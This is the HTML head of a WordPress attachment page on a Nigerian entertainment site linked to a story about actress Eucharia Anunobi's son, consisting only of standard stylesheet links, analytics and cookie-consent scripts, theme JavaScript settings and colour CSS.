<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/media/8000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://irepsalone.com/?p=8000' />
<link rel="alternate" type="application/json+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fnollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia%2Fnollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fnollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia%2Fnollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c2a756f955","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"c2a756f955","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"c2a756f955","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":8000};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fbe1dab119";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
